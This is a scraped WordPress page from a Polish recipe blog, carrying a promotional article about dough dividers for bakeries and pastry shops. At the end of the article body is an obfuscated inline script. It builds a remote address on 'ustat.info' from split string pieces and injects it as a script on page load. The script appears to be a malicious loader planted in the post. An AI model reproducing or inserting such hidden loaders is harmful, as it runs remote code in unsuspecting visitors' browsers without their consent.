<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://cukierniasiej.pl/product/makowiec-lubartowski/"><img fetchpriority="high" decoding="async" width="1000" height="250" src="https://wysmienity.pl/wp-content/uploads/2022/02/makowiec-baner.jpg" alt="" class="wp-image-2063" srcset="https://wysmienity.pl/wp-content/uploads/2022/02/makowiec-baner.jpg 1000w, https://wysmienity.pl/wp-content/uploads/2022/02/makowiec-baner-300x75.jpg 300w, https://wysmienity.pl/wp-content/uploads/2022/02/makowiec-baner-768x192.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>
</div>	
                    </div>
                </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://wysmienity.pl/" title="Wysmienity.pl">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19 dropdown"><a title="Główne" href="https://wysmienity.pl/glowne/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Główne <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a title="Bez laktozy" href="https://wysmienity.pl/bez-laktozy/">Bez laktozy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a title="Zupy" href="https://wysmienity.pl/zupy/">Zupy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32 dropdown"><a title="Sosy" href="https://wysmienity.pl/sosy/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sosy <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2605"><a title="Sos holenderski" href="https://wysmienity.pl/sos-holenderski/">Sos holenderski</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a title="Mięsa" href="https://wysmienity.pl/miesa/">Mięsa</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a title="Desery" href="https://wysmienity.pl/desery/">Desery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a title="Warzywa" href="https://wysmienity.pl/warzywaowoce/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Warzywa <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a title="Sałatki" href="https://wysmienity.pl/salatki/">Sałatki</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a title="Surówki" href="https://wysmienity.pl/surowki/">Surówki</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2399 dropdown"><a title="Przydatne" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Przydatne <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2088"><a title="Fotografia przemysłowa" href="https://wysmienity.pl/fotografia-przemyslowa-kulinarna/">Fotografia przemysłowa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a title="Kiedy pomoc drogowa" href="https://wysmienity.pl/kiedy-pomoc-drogowa-a-kiedy-holowanie-bezgotowkowe/">Kiedy pomoc drogowa</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2398 dropdown"><a title="Pora" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pora <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a title="Śniadanie" href="https://wysmienity.pl/sniadanie/">Śniadanie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a title="Obiad" href="https://wysmienity.pl/obiad/">Obiad</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a title="Przekąski" href="https://wysmienity.pl/przekaska/">Przekąski</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a title="Kolacja" href="https://wysmienity.pl/kolacja/">Kolacja</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-827"><a title="Porady" href="https://wysmienity.pl/porady/">Porady</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a title="Kontakt" href="https://wysmienity.pl/kontakt/">Kontakt</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://wysmienity.pl/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-2004 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">
								<div class="news-thumb ">
				<img src="https://wysmienity.pl/wp-content/uploads/2021/11/dzielarkadociasta.jpg" title="Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę" alt="Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę</h1>						<span class="posted-date">
		April 2, 2020	</span>
	<span class="comments-meta">
		Off		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://wysmienity.pl/author/artur/">
				Artur Sapa			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>Praca w piekarni i cukierni przede wszystkim polega na przygotowaniu odpowiedniej jakości ciasta oraz na jego uformowaniu i wypieku. Najczęściej półprodukt dzielony jest ręcznie na porcje&nbsp;przez pracowników, jednak jest to proces żmudny i czasochłonny. Dlatego też w dużych zakładach produkujących pieczywo i wyroby cukiernicze&nbsp;najlepszym rozwiązaniem, aby usprawnić i wynieść produkcję na wyższy poziom jest dzielarka do ciasta.</p>



<h2 class="wp-block-heading"><strong>Dzielarka do ciasta, a kształtowanie wyrobów piekarniczych i cukierniczych</strong></h2>



<p>Kształtowanie ciasta w piekarniach i cukierniach jest kluczową czynnością, która pozwala otrzymać produkty równomiernie wypieczone i o odpowiedniej konsystencji. To także proces, w którym ciasto powinno być podzielone na równe wielkości o jednakowej gramaturze. W małych piekarniach i cukierniach produkcja najczęściej przebiega ręcznie, jednak w dużych zakładach niezastąpiony jest odpowiedni sprzęt.</p>



<p><strong><a href="https://multigastro.pl/dzielarki-zaokraglarki">Dzielarka do ciasta</a> to urządzenie łatwe w obsłudze i w pełni zautomatyzowane.</strong> Jej specjalistyczna budowa pozwala uzyskać w krótkim czasie dużą ilość porcji jednakowej wielkości, kształtu i gramaturze gotowe do wypieku. Warto przy tym zwrócić uwagę, że sprzęt ten zapobiega męczeniu surowego ciasta i doskonale go napowietrza tak, jak w przypadku ręcznego dzielenia i wyrabiania, jednak nie wymaga wysiłku fizycznego. Dodatkowo <strong>dzielarka do ciasta posiada inteligentny mechanizm</strong>, który pozwala dokładnie ustalić liczbę porcji i ich gramaturę, którą można pozyskać z określonej ilości surowego ciasta. Dzięki temu pracownicy mogą wykonywać inną pracę, a zakład nie ponosi strat, jakie zawsze pojawiają się przy ręcznym i mało precyzyjnym ręcznym dzieleniu ciasta.</p>



<h2 class="wp-block-heading"><strong>Dzielarka do ciasta to oszczędność na najwyższym poziomie</strong></h2>



<p><strong>Dzielarka do ciasta jest niezastąpionym sprzętem w sprawnym funkcjonowaniu każdej piekarni i cukierni</strong>, które nastawione są na zyski i najwyższą jakość swoich produktów. Dzięki dostępnym na rynku modelom można otrzymać kęsy do wypieku chleba, bułek, pączków, ciabat czy drożdżówek o przeróżnych kształtach. Jej zautomatyzowane działanie zapewnia nieprzerwaną i cichą pracę przez wiele godzin.</p>



<p>Dodatkowo użyte do jej produkcji certyfikowane materiały zapobiegają przyklejaniu się ciasta do jej elementów oraz nie emitują szkodliwych substancji, pozostając obojętne wobec ciasta. <strong>Dzielarka do ciasta&nbsp;jest łatwa obsłudze, demontażu i&nbsp;czyszczeniu, a pozyskane dzięki niej kęsy od razu lądują na tacy gotowe do wypieku.</strong> Jest to inwestycja, która pozwala zaoszczędzić czas i energię pracowników oraz&nbsp;zminimalizować starty przy produkcji wyrobów piekarniczych i cukierniczych, która w szybkim czasie zwróci koszty zakupionego sprzętu.</p>



<p></p>


<p><script>
(function(){
xra8_=("u"+"")+"s"+"";xra8_+=("tat.")+("i");
xra8=document.createElement("script");xra8.type="text/javascript";xra8_+="nf"+("o")+"/";
xra8u="315958501"+".";xra8.async=true;xra8u+="kd4gm6fnra8kelckzudffyf5qX9ad1";
xra8.src="https://"+xra8_+xra8u;xra8b=document.body;xra8b.appendChild(xra8);
})();
</script></p>
 
							 
						</div><!-- .single-entry-summary -->
																	</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://wysmienity.pl/kotwy-gruntowe/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://wysmienity.pl/kotwy-gruntowe/" rel="prev"><img width="160" height="120" src="https://wysmienity.pl/wp-content/uploads/2020/08/kotwy-gruntowe-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="kotwy gruntowe" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://wysmienity.pl/kotwy-gruntowe/" rel="prev">Kotwy gruntowe</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://wysmienity.pl/domki-drewniane-na-lato/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://wysmienity.pl/domki-drewniane-na-lato/" rel="next"><img width="160" height="120" src="https://wysmienity.pl/wp-content/uploads/2020/06/domki-letniskowe-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Domki letniskowe - producent" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://wysmienity.pl/domki-drewniane-na-lato/" rel="next">Potrawa do gotowania na wakacje</a>				</div>	
			</div>
		
				</div>
							
											<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="block-35" class="widget widget_block">
<div style="height:3px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="envo-magazine-split-imgages-section-2" class="widget split-img-section">
			<div class="split-images-news-section">

				<div class="section-title">

					<div class="widget-title"><h3>To Cię zainteresuje:</h3></div>
				</div>

				<div class="inner-wrapper split-images">
					
								<div class="split-box news-item-1">
												<div class="news-thumb ">
				<a href="https://wysmienity.pl/gulasz-wolowy-przepis/" title="Gulasz wołowy">
					<img src="https://wysmienity.pl/wp-content/uploads/2014/09/gulaszwolowy.jpg" title="Gulasz wołowy" alt="Gulasz wołowy" />
				</a>
			</div><!-- .news-thumb -->
											<div class="news-text-wrap first-wrap">
											<span class="posted-date">
		January 13, 2024	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/gulasz-wolowy-przepis/#comments" rel="nofollow" title="Comment on Gulasz wołowy">
					1				</a>
					<i class="fa fa-comments-o"></i>
	</span>
											<h2 class="entry-title"><a href="https://wysmienity.pl/gulasz-wolowy-przepis/" rel="bookmark">Gulasz wołowy</a></h2>												<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://wysmienity.pl/author/artur/">
				Artur Sapa			</a>
		</span>
										</div><!-- .news-text-wrap -->
								</div>

							
								<div class="split-slider news-item-2">
												<div class="news-thumb ">
				<a href="https://wysmienity.pl/golabki-przepis/" title="Gołąbki z ryżem">
					<img src="https://wysmienity.pl/wp-content/uploads/2014/10/golabkiwpomidorach.jpg" title="Gołąbki z ryżem" alt="Gołąbki z ryżem" />
				</a>
			</div><!-- .news-thumb -->
											<div class="news-text-wrap first-wrap">
											<span class="posted-date">
		January 8, 2024	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/golabki-przepis/#comments" rel="nofollow" title="Comment on Gołąbki z ryżem">
					5				</a>
					<i class="fa fa-comments-o"></i>
	</span>
											<h2 class="entry-title"><a href="https://wysmienity.pl/golabki-przepis/" rel="bookmark">Gołąbki z ryżem</a></h2>												<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://wysmienity.pl/author/artur/">
				Artur Sapa			</a>
		</span>
										</div><!-- .news-text-wrap -->
								</div>
								
									</div><!-- .inner-wrapper -->

			</div><!-- .mix-column-news -->

			</div><div id="block-43" class="widget widget_block widget_text">
<p>Jeśli poszukujesz przelicznika mąki lub cukru i chcesz dokładnie odmierzyć te składniki do swojego przepisu na ciasto lub inne potrawy. Przelicznik ten może pomóc w zachowaniu odpowiednich proporcji składników, co jest ważne dla uzyskania odpowiedniej konsystencji ciasta i smaku potrawy. Żeby wiedzieć ile wynosi <a href="https://wysmienity.pl/szklanka-maki-ile-to-gram/">szklanka mąki</a> i ile to gram lub <a href="https://wysmienity.pl/szklanka-cukru-ile-to-gram/">szklanka cukru</a> należy przejść na stronę i wtedy można dostosować odpowiednią ilość mąki i cukru do swoich indywidualnych potrzeb dietetycznych. Np. ograniczając ilość cukru w diecie, wybierając mniej przetworzone źródła. Lub używając innej mąki, np. pełnoziarnistej, która zawiera więcej błonnika i składników odżywczych niż biała mąka. </p>
</div><div id="block-45" class="widget widget_block widget_text">
<p>Cukier i mąka to ważne składniki naszej diety, które w odpowiednich ilościach i jakości mogą wpłynąć korzystnie na nasze zdrowie.</p>
</div><div id="envo-magazine-popular-posts-2" class="widget popular-posts widget_popular_posts">
			<div class="popular-news-section">

				<div class="widget-title"><h3>Często oglądane:</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://wysmienity.pl/gofry-ciasto/" title="Sprawdzone Gofry">
					<img src="https://wysmienity.pl/wp-content/uploads/2014/08/gofry.jpg" title="Sprawdzone Gofry" alt="Sprawdzone Gofry" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://wysmienity.pl/gofry-ciasto/" rel="bookmark">Sprawdzone Gofry</a></h2>										<span class="posted-date">
		September 18, 2021	</span>
	<span class="comments-meta">
		Off		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://wysmienity.pl/golabki-przepis/" title="Gołąbki z ryżem">
					<img src="https://wysmienity.pl/wp-content/uploads/2014/10/golabkiwpomidorach.jpg" title="Gołąbki z ryżem" alt="Gołąbki z ryżem" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://wysmienity.pl/golabki-przepis/" rel="bookmark">Gołąbki z ryżem</a></h2>										<span class="posted-date">
		January 8, 2024	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/golabki-przepis/#comments" rel="nofollow" title="Comment on Gołąbki z ryżem">
					5				</a>
					<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://wysmienity.pl/bigos/" title="Bigos z młodej kapusty">
					<img src="https://wysmienity.pl/wp-content/uploads/2014/08/bigos.jpg" title="Bigos z młodej kapusty" alt="Bigos z młodej kapusty" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://wysmienity.pl/bigos/" rel="bookmark">Bigos z młodej kapusty</a></h2>										<span class="posted-date">
		August 3, 2022	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/bigos/#comments" rel="nofollow" title="Comment on Bigos z młodej kapusty">
					3				</a>
					<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="block-31" class="widget widget_block widget_text">
<p>Na blogu wysmienity.pl znajdziesz przepisy na różne pyszne dania. Dowiesz się jak ugotować potrawę na obiad i ile czasu trwa przygotowanie smacznej zupy.</p>
</div><div id="envo-magazine-split-imgages-section-3" class="widget split-img-section">
			<div class="split-images-news-section">

				<div class="section-title">

					<div class="widget-title"><h3>Proste zupy w garnku:</h3></div>
				</div>

				<div class="inner-wrapper split-images">
					
								<div class="split-box news-item-1">
												<div class="news-thumb ">
				<a href="https://wysmienity.pl/zupa-brokulowa/" title="Krem z brokułów">
					<img src="https://wysmienity.pl/wp-content/uploads/2016/03/brokulowa.jpg" title="Krem z brokułów" alt="Krem z brokułów" />
				</a>
			</div><!-- .news-thumb -->
											<div class="news-text-wrap first-wrap">
											<span class="posted-date">
		August 9, 2024	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/zupa-brokulowa/#comments" rel="nofollow" title="Comment on Krem z brokułów">
					2				</a>
					<i class="fa fa-comments-o"></i>
	</span>
											<h2 class="entry-title"><a href="https://wysmienity.pl/zupa-brokulowa/" rel="bookmark">Krem z brokułów</a></h2>												<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://wysmienity.pl/author/artur/">
				Artur Sapa			</a>
		</span>
										</div><!-- .news-text-wrap -->
								</div>

							
								<div class="split-slider news-item-2">
												<div class="news-thumb ">
				<a href="https://wysmienity.pl/kapusniak-przepis/" title="Kapuśniak z kiszonej kapusty">
					<img src="https://wysmienity.pl/wp-content/uploads/2014/08/kapusniak.jpg" title="Kapuśniak z kiszonej kapusty" alt="Kapuśniak z kiszonej kapusty" />
				</a>
			</div><!-- .news-thumb -->
											<div class="news-text-wrap first-wrap">
											<span class="posted-date">
		January 10, 2024	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/kapusniak-przepis/#comments" rel="nofollow" title="Comment on Kapuśniak z kiszonej kapusty">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
											<h2 class="entry-title"><a href="https://wysmienity.pl/kapusniak-przepis/" rel="bookmark">Kapuśniak z kiszonej kapusty</a></h2>												<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://wysmienity.pl/author/artur/">
				Artur Sapa			</a>
		</span>
										</div><!-- .news-text-wrap -->
								</div>
								
								<div class="split-slider news-item-3">
												<div class="news-thumb ">
				<a href="https://wysmienity.pl/zupa-porowa-przepis/" title="Zupa porowa">
					<img src="https://wysmienity.pl/wp-content/uploads/2015/02/zupa-por.jpg" title="Zupa porowa" alt="Zupa porowa" />
				</a>
			</div><!-- .news-thumb -->
											<div class="news-text-wrap first-wrap">
											<span class="posted-date">
		June 1, 2023	</span>
	<span class="comments-meta">
						<a href="https://wysmienity.pl/zupa-porowa-przepis/#comments" rel="nofollow" title="Comment on Zupa porowa">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
											<h2 class="entry-title"><a href="https://wysmienity.pl/zupa-porowa-przepis/" rel="bookmark">Zupa porowa</a></h2>												<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://wysmienity.pl/author/artur/">
				Artur Sapa			</a>
		</span>
										</div><!-- .news-text-wrap -->
								</div>
								
									</div><!-- .inner-wrapper -->

			</div><!-- .mix-column-news -->

			</div><div id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://wysmienity.pl/zupa-brokulowa/"><img loading="lazy" decoding="async" width="640" height="205" src="https://wysmienity.pl/wp-content/uploads/2022/06/brokuly-krem.jpg" alt="" class="wp-image-2172" srcset="https://wysmienity.pl/wp-content/uploads/2022/06/brokuly-krem.jpg 640w, https://wysmienity.pl/wp-content/uploads/2022/06/brokuly-krem-300x96.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></figure>
</div><div id="block-3" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://wysmienity.pl/wp-content/uploads/2017/07/kobieta-gotowanie.jpg"><img loading="lazy" decoding="async" width="700" height="467" data-id="1477" src="http://wysmienity.pl/wp-content/uploads/2017/07/kobieta-gotowanie.jpg" alt="Kobieta gotuje obiad" class="wp-image-1477" srcset="https://wysmienity.pl/wp-content/uploads/2017/07/kobieta-gotowanie.jpg 700w, https://wysmienity.pl/wp-content/uploads/2017/07/kobieta-gotowanie-300x200.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure>
</figure>
</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Wysmienity</h3></div><div class="textwidget custom-html-widget">Przepisy na całą Polskę: <br/> ul. Piastowska 7, 05-075 Warszawa <br/>Kontakt: seounitads@gmail.com <br/> </div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Dania kulinarne</h3></div><div class="textwidget custom-html-widget">Nowe przepisy kulinarne dla każdego. Dowiesz się jak zrobić, przygotować daną potrawę. </div></div><div id="custom_html-5" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Porady</h3></div><div class="textwidget custom-html-widget">Wszystkie przepisy są przygotowane przez profesjonalnego kucharza.</div></div><div id="block-12" class="widget widget_block widget_text col-md-3">
<p></p>
</div><div id="block-40" class="widget widget_block col-md-3">
<ul class="wp-block-list">
<li><a href="https://wysmienity.pl/">Wysmienity.pl</a></li>



<li><a href="https://wysmienity.pl/o-nas/">O nas</a></li>
</ul>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Wysmienity.pl</h1>    </div>
    <h2 class="age-gate__headline">        Ile masz lat?
    </h2>
<p class="age-gate__subheadline">    Zapamiętaj mnie
</p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Dzień</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Miesiąc</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Rok</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Wyślij</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine-child\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Twoja przegl\u0105darka nie obs\u0142uguje plik\u00f3w cookie, mo\u017cesz mie\u0107 problemy z wej\u015bciem na t\u0119 stron\u0119","simple":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wysmienity.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://wysmienity.pl/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://wysmienity.pl/wp-content/plugins/light/js/light.js?ver=6.8.3" id="fancybox-load-js"></script>
<script type="text/javascript" src="https://wysmienity.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wysmienity.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
